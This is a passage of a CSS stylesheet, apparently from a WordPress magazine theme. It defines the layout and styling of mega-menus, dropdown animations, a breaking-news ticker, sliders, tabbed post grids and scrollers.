.navigation .mom-megamenu .sub-mom-megamenu ul li img {

    display: inline-block;

    border: 1px solid black;

    /* margin-bottom: 14px; */

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,

.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a {

    font-size: 12px;

    line-height: 18px;

    text-align: left;

    padding: 0 20px;

}

.navigation .mom-megamenu .sub-mom-megamenu2 {

    width: 418px;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    padding: 14px;

    overflow: hidden;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li:last-child {

    margin-bottom: -1px;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li a {

    padding: 0;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li img {

    float: left;

    width: 78px;

    height: 51px;

    margin-right: 14px;

    border: 1px solid black;

}

.active.mom-cat-latest{

    display: block;

}

.mom-cat-latest{

    display: none;

}

.main-menu li.mom_mega > .mom_mega_wrap a {

    display: block;

    margin-bottom: 0;

    padding: 8px 10px;    

}

.navigation ul.main-menu li a i[class*="brankic-icon-"]{

    font-size: 21px;

}

/* Mega Menu columns */

.mom_mega_wrap .menu-item-depth-1.mega_column {

    float: left;

    width: 22%;

    margin-right: 4%;

}

.mom_mega_wrap .menu-item-depth-1.mega_column:last-child {

    margin-right: 0;

}

.mom_mega_wrap.mom_mega_col_3 .menu-item-depth-1.mega_column {

    width: 30.666%;

}

.mom_mega_wrap.mom_mega_col_2 .menu-item-depth-1.mega_column {

    width: 48%;

}

.mom_mega_wrap.mom_mega_col_5 .menu-item-depth-1.mega_column {

    width: 16.8%;

}



.mom_mega_wrap.mom_mega_col_1 .menu-item-depth-1.mega_column {

    width: 100%;

    margin-right: 0;

}

.main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap .menu-item-depth-1.mega_column:first-child {

    border-left: none;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a{

    font-weight:bold;

    border-bottom:2px solid black;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a{

    padding-left:4px;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover{

    color: white;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a i{

    top: -2px;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu li.menu-item-depth-1.mega_col_title a{

    padding-left: 0;

}

.main-menu ul.menu li.mom_mega .mega_col_title > a{

    color: #313131;

    font-size: 14px;

    margin-left: 20px;

    padding: 15px 0;

    border-bottom: 1px solid #e7e7e7;

    font-weight: 700;

    margin-bottom: 7px;

    display: block;

    

}

#navigation .main-menu > li.sub-menu-left .cats-mega-wrap {

    right: -1px;

    left: auto;

}

#navigation > .inner {

-moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box;

}

#navigation .sticky_logo {

    line-height: 45px;

    margin-right: 10px;

    position: absolute;

    left: 0;

    top: 0;

    display: none;

}

#navigation .sticky_logo img {

    display: inline-block;

    opacity: 1;

}



/* ==========================================================================

 *                Drop down effects 

   ========================================================================== */

/* Older than css3 */

.lt-ie9 #navigation ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

.lt-ie9 #navigation .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    display: none;

}

.lt-ie9 ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

.lt-ie9 #navigation .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap

{

    display: block;

}



/* Fade effect (default) */

.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

#navigation.dd-effect-fade .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    opacity: 0;

    visibility: hidden;

-webkit-transition: all 0.3s linear;

-moz-transition: all 0.3s linear;

-ms-transition: all 0.3s linear;

-o-transition: all 0.3s linear;

transition: all 0.3s linear;

    -moz-transform: scaleY(0.98);

-webkit-transform: scaleY(0.98);

-o-transform: scaleY(0.98);

-ms-transform: scaleY(0.98);

transform: scaleY(0.98);

-webkit-transform-origin:0 0;

-moz-transform-origin:0 0;

-o-transform-origin:0 0;

-ms-transform-origin:0 0;

transform-origin:0 0;

}

.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

#navigation.dd-effect-fade .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap

{

    opacity: 1;

    visibility: visible;

        -moz-transform: scaleY(1);

-webkit-transform: scaleY(1);

-o-transform: scaleY(1);

-ms-transform: scaleY(1);

transform: scaleY(1);

    

}



/* Slide effect */

.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

#navigation.dd-effect-slide .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    opacity: 0;

    visibility: hidden;

-webkit-transition: all 0.28s ease-in-out;

-moz-transition: all 0.28s ease-in-out;

-ms-transition: all 0.28s ease-in-out;

-o-transition: all 0.28s ease-in-out;

transition: all 0.28s ease-in-out;

    -moz-transform: scaleY(0);

-webkit-transform: scaleY(0);

-o-transform: scaleY(0);

-ms-transform: scaleY(0);

transform: scaleY(0);

-webkit-transform-origin:0 0;

-moz-transform-origin:0 0;

-o-transform-origin:0 0;

-ms-transform-origin:0 0;

transform-origin:0 0;



}

.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

#navigation.dd-effect-slide .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap {

    opacity: 1;

    visibility: visible;

        -moz-transform: scaleY(1);

-webkit-transform: scaleY(1);

-o-transform: scaleY(1);

-ms-transform: scaleY(1);

transform: scaleY(1);

    

}



/* Skew effect */

.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

#navigation.dd-effect-skew .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    opacity: 0;

    visibility: visible;

    max-width: 0;

    max-height: 0;

-webkit-transform-origin:0 0;

-moz-transform-origin:0 0;

-o-transform-origin:0 0;

-ms-transform-origin:0 0;

transform-origin:0 0;

-webkit-transform: perspective(600px) rotateX(-90deg);

-moz-transform: perspective(600px) rotateX(-90deg);

-ms-transform: perspective(600px) rotateX(-90deg);

-o-transform: perspective(600px) rotateX(-90deg);

transform: perspective(600px) rotateX(-90deg);

 -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;

-o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;

transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;



}

.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

#navigation.dd-effect-skew .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap {

    opacity: 1;

    visibility: visible;

    max-width: 5000px;

    max-height: 5000px;

-webkit-transform: perspective(600px) rotateX(0deg);

-moz-transform: perspective(600px) rotateX(0deg);

-ms-transform: perspective(600px) rotateX(0deg);

-o-transform: perspective(600px) rotateX(0deg);

transform: perspective(600px) rotateX(0deg);

-webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;

-o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;

transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;



}



/*breaking news*/

.breaking-news-items {

    height: 39px;

    padding-left: 122px;

}

.breaking-news.brnews-disable{

    height: 39px;

}

.breaking-news.brnews-disable ul.br-right{

    left: 0;

}

.breaking-news.brnews-disable ul.br-right:after{

    display: none;

}

.breaking-news.brnews-disable ul.br-right li:last-child{

    border-right-width: 1px;

    border-right-style: solid;

    border-right-color: #000;

}

.breaking-news {

    /*height: 39px;*/

    line-height: 39px;

    background: #262626;

    border-bottom: 1px solid black;

    overflow: hidden;

    clear: both;

    

}

.breaking-news > .inner {

    position: relative;

}

.breaking-news .breaking-title {

    position: absolute;

    left:0;

    top: 0;

    height: 100%;

    color: #fff;

    font-size: 13px;

    text-transform: uppercase;

    text-align: center;

    width: 120px;

    border-width: 0 1px;

    border-color: black;

    border-style: solid;

}

.breaking-cont {

    width: 100%;

    float: left;

    margin: 0;

    padding: 0 5px 0 0;

    overflow: hidden;

    position: relative;

}





.breaking-cont {

    height: 39px;

    margin: 0;

    overflow: hidden;

    padding: 0;

    border-right: 1px solid #000;

    

}

.breaking-cont .mask {

    height: 39px;

    overflow: hidden;

    position: relative;

}

ul.webticker {

    list-style-type: none;

    margin: 0;

    padding: 0;

    position: relative;

    transition: all 0s linear 0s;

}

ul.webticker li {

    float: left;

    margin-right: 25px;

}

ul.webticker li span {

    color: #ededed;

    font-size: 17px;

    position: relative;

    float: left;

    }

ul.webticker li h4 {

    margin: 0;

    font-size: 11px;

}

ul.webticker li h4 a {

    color: #888888;

}

ul.webticker li h4 a:hover {

    color: #b1b1b1;

}

.tickercontainer {

    overflow: hidden;

    width: 99.6%;

    float: left;

}

.tickercontainer li {

    float: left;

}

ul.newsticker {

    -webkit-transition: all 0s linear;

    transition: all 0s linear;

}

/*breaking right*/

ul.br-right:after {

    content: "";

    right: 100%;

    top: 35%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(240, 240, 240, 0);

    border-right-color: #000;

    border-width: 6px;

}

ul.br-right {

    position: absolute;

    right: 0;

    top: 0;

    border: 0 solid #000;

    border-left-width: 1px;

}

ul.br-right li {

    float: left;

    border-right: 1px solid black;

    position: relative;

}

ul.br-right li:last-child {

    border-right: 0;

}

ul.br-right li:hover {

    background: #1e1e1e;

}

ul.br-right li a {

    color: #ededed;

    font-size: 14px;

    padding: 0 10px;

    line-height: 39px;

    height: 39px;

    display: block;

}

ul.br-right li:not(.menu-item-iconsOnly) a i {

    margin-right: 10px;

}

ul.br-right li a i.icon_only {

    font-size: 20px;

}



ul.br-right li.b-right-magazine a {

    font-size: 18px;

    line-height: 42px;

}

ul.br-right li.b-right-weather a {

    font-size: 21px;

}

/*container*/



.main-container {

    margin: 0 auto;

    width: 1162px;

}

.col2 .main-container {

    width: 960px;

}

.main-left {

    margin-right: 10px;

}

.main-content {

    width: 578px;

    float: left;

}



.one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout), .one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout, .one-side-wide .main-content.one_side:not(.both-sides-layout) {

    width: 788px;

}



.section {

    background: white;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    padding: 15px;

    margin-bottom: 20px;

    clear: both;

}

.section-header {

    margin: -15px -15px 15px;

    padding: 13px 0;

    text-align: center;

    background: #e9e9e9;

    border-bottom: 1px solid #e1e1e1;

}

.section-header h2.section-title a,

.section-header h2.section-title {

    font-size: 17px;

    color: #2d2d2d;

    font-weight: bold;

    text-transform: uppercase;

}

.section-header h1.section-title2 a,

.section-header h1.section-title2{

    font-size: 30px;

    color: #2d2d2d;

    font-weight: bold;

    margin-top: 4px;

}

.section-header span.mom-sub-title{

    color: #868686;

    font-size: 16px;

    display: inline-block;

    margin-top: 5px;    

} 

footer.show-more {

    text-align: center;

    height: 38px;

    line-height: 38px;

    border-top: 1px solid #e1e1e1;

    margin: 0 -15px -15px;

    position: relative;

}

.f-tabbed-grid+footer.show-more {

    margin-top:15px;

}

footer.show-more a {

    display: block;

    font-size: 15px;

}

footer.show-more .nomoreposts {

    position: absolute;

    width: 100%;

    height: 100%;

    background: #fff;

    top: 0;

    left: 0;

}

.sm-icon {

    display: inline-block;

    vertical-align: middle;

    margin-left: 10px;

}

.entry-content p {

    margin: 0;

    font-size: 14px;

    line-height: 20px;

}

.entry-meta {

    margin-top: 15px;

}

.entry-meta a,

.entry-meta {

    color: #c6c6c6;

    font-size: 12px;

}

.media-item .entry-meta a:hover,

.entry-meta a:hover{

    color: #969696;

}

.entry-meta time,

.entry-meta span {

    float: left;

    margin-right: 20px;

}

.entry-meta i {

    margin-right: 5px;

    font-size: 15px;

}

body.no-post-format-icons .post-format-icon {

    display: none;

}

/*banners*/



.banner468 {

    text-align: center;

}

.banner468 img {

    display: inline-block;

}

/*Slider1*/

.def-slider {

    width: 100%;

}

.one-side-wide .main-content:not(.both-sides-layout) .def-slider {

}

.def-slider-wrap {

    overflow: hidden;

}

.def-slider-wrap .def-slider-item {

    width: 100%;

    display: none;

}

.def-slider-wrap .owl-item .def-slider-item {

    display: block;

}

.def-slider-wrap .def-slider-item a img{

    min-width: 100%;

}

.def-slider {

    position: relative;

}

.def-slider-cap {

    position: absolute;

    bottom: 21px;

    padding: 0 15px;

}

.def-slider-title {

    text-align: center;

}

.def-slider-desc,

.def-slider-title h2 a {

    background: url(../images/cap.png);

}

.def-slider-title h2 a {

    display: inline-block;

    padding: 17px 20px 20px;

    margin-bottom: 1px;

    font-size: 28px;

    font-weight: 700 !important;

    line-height: 30px;

}

.def-slider-desc {

    font-size: 16px;

    padding: 17px 20px;

    margin: 0;

}

.def-slider-desc,

.def-slider-title h2 a {

    color: white;

}

.def-slider .owl-dots {

    bottom: 0;

    position: absolute;

    text-align: center;

    z-index: 99;

    width: 100%;

    left: 0;

    right: 0;

}

.def-slider .owl-dots > div {

    display: inline-block;

    width: 7px;

    height: 7px;

    border: 2px solid #818181;

    background: #818181;

    text-indent: -9999px;

    margin-right: 3px;

    -webkit-transition: all ease-in-out 0.0s;

    transition: all ease-in-out 0.0s;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box;

}

.def-slider .owl-dots > div.active {

    background: black;

}



.momizat-custom-slider .owl-nav{

    position: absolute;

    top:0;

    left: 0;

    z-index: 888;

}

.momizat-custom-slider .owl-nav > div{

    width: 30px;

    height: 30px;

    background: rgba(0, 0, 0, 0.4);

    float: left;

    display: inline-block;

    line-height: 29px;

    text-align: center;

    color: #D8D8D8;

    font-size: 16px;

}

.momizat-custom-slider .owl-nav > div:first-child{

    margin-right: 1px;

}

.momizat-custom-slider .owl-nav > div:hover{

    color: white;

}

/* slider2 */

.slider2 .big-slider2{

    overflow: hidden;

    width: 50%;

    height: auto;

    margin-bottom: 6px;

}

.slider2 .big-slider2 img, .slider2 .small-slider2 img {

    width:100%;

}



.slider2 .small-slider2:nth-child(3n+3) {

    clear:left;

}

.slider2 .small-slider2,

.slider2 .big-slider2{

    float: left;

    padding: 0 3px;

    position: relative;

    box-sizing: border-box !important;

}

.slider2 .big-slider2:nth-child(2n+2){

    margin-right: 0;

}

.slider2 .def-slider-title{

    text-align: inherit;

}

.slider2 .small-slider2{

    width: 33.3%;

    height: auto;

    margin-bottom: 0;

}

.slider2 .small-slider2:last-child{

    margin-right: 0;

}

.slider2 .small-slider2 .def-slider-title h2 a{

    font-size: 23px;

    line-height: 25px;

}

.slider2 .big-slider2 .def-slider-cap,

.slider2 .small-slider2 .def-slider-cap{

    padding: 0 10px;

    bottom: 10px;

}

.col2 .slider2 .big-slider2{

    width: 462px;

    height: auto;

}

.col2 .slider2 .small-slider2{

    width: 306.5px;

    height: auto;

}

/*Feature tabbed*/



.f-tabbed-head {

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    margin: -16px -16px 0;

    height: 38px;

    line-height: 38px;

}

.f-tabbed-head li {

    height: 38px;

    float: left;

    border-right: 1px solid #dbdbdb;

    position: relative;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

.f-tabbed-head li:hover {

    background: white;

}

.f-tabbed-head li.active,

.f-tabbed-head li a.current {

    background: white;

}

.f-tabbed-head li:after,

.f-tabbed-head li:before {

    top: 88%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 0;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

.f-tabbed-head li:hover:after,

.f-tabbed-head li:hover:before {

    top: 100%;

    opacity: 1;

}

.f-tabbed-head li a.current:after,

.f-tabbed-head li a.current:before,

.f-tabbed-head li.active:after,

.f-tabbed-head li.active:before {

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 1;

}

.f-tabbed-head li:after,

.f-tabbed-head li.active:after,

.f-tabbed-head li a.current:after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 4px;

    margin-left: -4px;

}

.f-tabbed-head li:before,

.f-tabbed-head li.active:before,

.f-tabbed-head li a.current:before {

    border-color: rgba(240, 240, 240, 0);

    border-top-color: #e5e5e5;

    border-width: 6px;

    margin-left: -6px;

}

.f-tabbed-head li a {

    padding: 10px 15px 9px;

    font-size: 15px;

    color: #4b4b4b;

}

.f-tabbed-header li a{

    padding: 0 15px;

    display: block;

}

.f-tabbed-head li a.current,

.media-main-content .f-tabbed-head li.active a span,

.media-main-content .f-tabbed-head li a:hover span,

.media-main-content .f-tabbed-head li.active a,

.media-main-content .f-tabbed-head li a:hover,

.f-tabbed-head li.active a,

.f-tabbed-head li a:hover {

    color: #0083b9;

}

/*sort*/



ul.f-tabbed-sort {

    float: right;

}

ul.f-tabbed-sort li {

    border-right: 0;

    border-left: 1px solid #dbdbdb;

}

ul.f-tabbed-sort li a {

    padding: 10px 15px 10px 1px;

    outline: none;

}

ul.f-tabbed-sort li span {

    font-size: 32px;

    position: relative;

    right: -6px;

    bottom: -9px;

    line-height: 0;

}

ul.f-tabbed-sort li.list span{

    right: -1px;

} 

ul.f-tabbed-sort li.list a{

    padding: 10px 15px 10px 6px;

}

/*feature tabbed body*/



.f-tabbed-body .f-tabbed-grid {

    overflow: hidden;

    padding-top: 15px;

    margin: 0 -7px -14px -7px;

}

ul.f-tabbed-grid li {

    float: left;

    width: 50%;

    position: relative;

    padding: 0 7px;

    margin-bottom: 14px;

    -moz-box-sizing: border-box !important;

-webkit-box-sizing: border-box !important;

box-sizing: border-box !important;

}

ul.f-tabbed-grid.f-tabbed-cols3 li {

    width: 33.3%;

}



ul.f-tabbed-grid.f-tabbed-cols4 li {

    width: 25%;

}



ul.f-tabbed-grid.f-tabbed-cols5 li {

    width: 20%;

}

ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1), ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1), ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1), ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1) {

    clear: left;

}



ul.f-tabbed-grid li img {

    width: 100%;

    height: auto;

}

ul.f-tabbed-grid li:nth-child(2n+1) {

    margin-right: 0;

}

.slider-mpop-big .f-p-title,

ul.f-tabbed-grid li .f-p-title {

    background: rgba(0, 0, 0, 0.40);

    right: 7px;

    left:7px;

    bottom: 0;

    position: absolute;

    padding: 11px 20px 14px 11px;

    box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

}

.slider-mpop-big .f-p-title h2 a,

ul.f-tabbed-grid li .f-p-title h2 a {

    color: white;

    font-size: 18px;

    font-weight: 300;

}

ul.f-tabbed-grid li .f-p-title h2 a{

    margin-right: 33px;

}

ul.f-tabbed-grid li .entry-content,

ul.f-tabbed-grid li .entry-meta {

    display: none;

}

.f-p-title .post-format-icon:before,

.post-list .post-format-icon:before {

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    font-size: 25px;

    color: #fff;

    content: "";

    position: absolute;

    bottom: 6px;

    right: 2px;

}

.format-video .post-format-icon:before {

    content: "\e62d" !important;

    line-height: 29px !important;

    padding-left: 1px;

}

.format-audio .post-format-icon:before {

    font-family: 'font-awesome' !important;

    content: "\e711" !important;

}

.format-quote .post-format-icon:before {

    font-family: 'momizat' !important;

    content: "\e676" !important;

}

.format-image .post-format-icon:before {

    content: "\e650" !important;

    line-height: 29px !important;

    padding-left: 1px;

}

.ajax-search-results > a.format-standard .post_format:before,

.format-standard .post-format-icon:before {

    content: "\e621" !important;

}

.format-gallery .post-format-icon:before {

    font-family: 'momizat' !important;

    content: "\e60e" !important;

}

ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before {

    right: 7px;

    font-size: 24px;

}

ul.f-tabbed-grid li.format-quote .f-p-title .post-format-icon:before {

    right: 7px;

    font-size: 23px;

}

ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before {

    right: 7px;

    font-size: 22px;

}

/*feature tabbed list*/



ul.f-tabbed-list {

    margin: 0 -15px 0 -15px;

}

ul.f-tabbed-list li {

    overflow: hidden;

    padding: 15px 15px 10px;

    border-bottom: 1px solid #e1e1e1;

}

ul.f-tabbed-list li:last-child {

    border-bottom: 0;

}

ul.f-tabbed-list li .post-thumbnail img {

    float: left;

    margin-right: 15px;

    width: 170px;

    height: 115px;

}

ul.f-tabbed-list li h2 a {

    display: block;

    font-size: 18px;

    font-weight: 700 !important;

    color: #4e4e4e;

    margin: -3px 0 10px;

}

ul.f-tabbed-list li .entry-meta {

    margin-top: 11px;

}

ul.f-tabbed-list li .entry-meta .momizat-icon-eye {

    position: relative;

    top: 4px;

    font-size: 18px;

}

ul.f-tabbed-list li .entry-meta .post-views {

    position: relative;

    top: -4px;

}

ul.f-tabbed-list li .entry-content P{

    margin-bottom: 0;

}

ul.f-tabbed-list .f-p-title {

    position: relative;

}

ul.f-tabbed-list .f-p-title .post-format-icon:before {

    content: "";

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    width: 30px;

    height: 30px;

    line-height: 30px;

    background: rgba(0, 0, 0, 0.40);

    position: absolute;

    top: 88px;

    left: 0;

    text-align: center;

    color: #fff;

    font-size: 28px;

    margin-left: -185px;

}

ul.f-tabbed-list .format-audio .post-format-icon:before {

    font-size: 19px;

    line-height: 31px;

}

ul.f-tabbed-list .format-standard .post-format-icon:before,

ul.f-tabbed-list .format-image .post-format-icon:before {

    font-size: 26px;

}

ul.f-tabbed-list .format-quote .post-format-icon:before,

ul.f-tabbed-list .format-gallery .post-format-icon:before {

    font-size: 20px;

}

ul.f-tabbed-list .f-tabbed-list-content{

    margin-left: 185px;

}

/*Scroller*/

.scroller {

    margin: 0 15px;

}

.col2 .scroller {

    margin: 0;

}

.scroller ul{

    margin: 0 auto;

    position: relative;

    padding: 5px 0;

}

.col2 .scroller ul {

    width: 920px;

}

.scroller ul li {

    float: left;

    position: relative;

    text-align: center;

    display: none;

    /* margin-right: 1px; */

}

.scroller ul .owl-item li {

    display: block;

}

.col2 .scroller ul li {

    width: 229px;

    height: 154px;

}

.scroller ul li:nth-child(4n+4) {

    margin-right: 0;

}

.scroller ul li img {

    display: block;

    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=60);

    opacity: 0.6;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

    width: 274px;

    height: 183px;

}

.col2 .scroller ul li img {

    width: 229px;

    height: 154px;

}

.scroller ul li a {

    display: block;

    background: #000;

}

.scroller ul li:hover img {

    opacity: 1;

}

.scroller ul li h2 {

    position: absolute;

    width: 100%;

    bottom: 20px;

    font-size: 17px;

    font-weight: 700 !important;

    color: white;

    text-shadow: 0 0 6px #000;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.scroller ul li .entry-meta {

    position: absolute;

    bottom: -5px;

    width: 100%;

    font-size: 13px;

    color: white;

    opacity: 0;

    text-shadow: 0 0 6px #000;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

    text-align: center;

}

.col2 .scroller ul li .entry-meta {

    width: 100%;

}

.scroller ul li .entry-meta a {

    background: transparent;

    display: inline-block;

    color: white;

}

.scroller2 ul li .entry-meta .author-link,

.scroller ul li .entry-meta .author-link,

.scroller2 ul li .entry-meta time,

.scroller ul li .entry-meta time,

.scroller2 ul li .entry-meta .cat-link,

.scroller ul li .entry-meta .cat-link {

    float: none;

    display: inline-block;

}

.scroller2 ul li .entry-meta time,

.scroller ul li .entry-meta time{

    margin: 0 10px;

}

.scroller2 ul li .entry-meta .cat-link,

.scroller ul li .entry-meta .cat-link {

    margin-right: 0;

}

.scroller ul li:hover .entry-meta {

    bottom: 5px;

    opacity: 1;

}

.scroller ul li:hover h2 {

    bottom: 20px;

    margin-bottom: 20px;

}

.scroller .owl-prev,

.scroller .owl-next,

.scroller2 .owl-prev,

.scroller2 .owl-next {

    text-indent: -9999px;

}

.scroller .owl-next,

.scroller .owl-prev{

    float: left;

}

.scroller .owl-next:after,

.scroller .owl-prev:before {

    font-family: 'font-awesome';

    content: "\e6e8";

    text-indent: 0;

    float: left;

    width: 11px;

    height: 18px;

    position: absolute;

    left: -21px;

    bottom: 45%;

    font-size: 31px;

    color: #dbdbdb;

}

.col2 .scroller .owl-next:after,

.col2 .scroller .owl-prev:before {

    font-size: 25px;

    left: -15px;

}

.scroller .owl-buttons {

    width: 0;

    height: 0;

}

.scroller .owl-next:after {

    content: "\e6e9";

    left: auto;

    float: right;

    right: -21px;

}

.col2 .scroller .owl-next:after {

    float: right;

    left: auto;

    right: -17px;

}

/*scroller style2*/



.scroller2 {

    margin: -15px -14px -15px -15px;

    overflow: hidden;

}

.scroller2 li {

    float: left;

    padding: 15px;

    width: 259px;

    border-right: 1px solid #e4e4e4;

    text-align: center;

    padding-bottom: 120px;

    margin-bottom: -95px;

    display: none;

}

.scroller2 ul .owl-item li {

    display: block;

}

.col2 .scroller2 li {

    width: 209px;

}

.scroller2 li img {

    display: block;

    width: 260px;

    height: 175px;

    margin-bottom: 15px;

}

.col2 .scroller2 li img {

    display: inline-block;

    width: 209px;

    height: 140px;

}

.scroller2 ul li h2 {

    font-size: 17px;

}

.scroller2 ul li h2 a {

    color: #2d2d2d;

}

.scroller2 li .entry-meta {

    margin-top: 13px;

    overflow: hidden;

}

.col2 .scroller2 li .entry-meta {

    padding: 0 4px 0 3px;

}

.scroller2 .owl-stage-outer {

    border-bottom: 1px solid #e4e4e4;

}

.scroller2 .owl-controls {

    position: relative;

}

.scroller2 .owl-next:after,

.scroller2 .owl-prev:before {

    position: absolute;

    font-family: 'font-awesome';

    content: "\e6e8";

    text-indent: 0;

    width: 25px;

    height: 25px;

    border: 1px solid #e4e4e4;

    bottom: 20%;

    left: 10px;

    text-align: center;

    line-height: 25px;

    color: #999999;

    font-size: 22px;

}

.scroller2 .owl-nav {

    height: 48px;

}

.scroller2 .owl-prev {

    float: left;

}

.scroller2 .owl-next {

    float: right;

}

.scroller2 .owl-next:after {

    content: "\e6e9";

    right: 10px;

    left: inherit;

}

.scroller2 .owl-dots {

    bottom: 18px;

    left: 50%;

    position: absolute;

-moz-transform: translateX(-50%);

-webkit-transform: translateX(-50%);

-o-transform: translateX(-50%);

-ms-transform: translateX(-50%);

transform: translateX(-50%);    

}

.scroller2 .owl-dots .owl-dot {

    width: 11px;

    height: 11px;

    border: 1px solid #d2d2d2;

    float: left;

    margin-right: 3px;

    position: relative;

}

.scroller2 .owl-dots .owl-dot.active:before {

    content: "";

    width: 7px;

    height: 7px;

    background: #999999;

    position: absolute;

    top: 2px;

    left: 2px;

}

/*news boxes*/



header.block-title {

    background: #e9e9e9;

    height: 38px;

    line-height: 38px;

    margin: -15px -15px 15px;

    padding: 0 0 0 15px;

    border-bottom: 1px solid #e1e1e1;

}

header.block-title h2 a,

header.block-title h2 {

    font-size: 17px;

    font-weight: 700 !important;

    color: #0083b9;

    float: left;

}

.nb5 .first-item .post-format-icon:before {

    top: 57px;

    bottom: inherit;

}

.nb1 .entry-content p,

.nb2 .entry-content p,

.nb3 .entry-content p,

.nb4 .entry-content p,

.nb5 .entry-content p,

.nb6 .entry-content p {

